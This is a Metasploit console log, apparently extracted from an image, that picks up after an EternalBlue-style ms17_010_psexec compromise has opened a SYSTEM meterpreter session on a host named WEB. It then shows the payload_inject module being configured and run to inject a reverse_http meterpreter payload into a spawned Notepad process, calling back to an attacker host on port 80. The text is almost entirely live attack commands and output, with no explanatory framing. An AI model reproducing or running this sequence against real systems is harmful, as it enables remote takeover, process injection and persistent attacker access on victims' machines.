 msf6 exploit(windows/smb/ms17_010_psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WEB  192.168.40.128:4444 -> 192.168.40.131:60283 (192.168.40.131)
msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.40.130
lhost => 192.168.40.130
msf6 exploit(windows/local/payload_inject) > set lport 80
lport => 80
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WEB
[*] Spawned Notepad process 472
[*] Injecting payload into 472
[*] Preparing 'windows/meterpreter/reverse_http' for PID 472
msf6 exploit(windows/local/payload_inject) >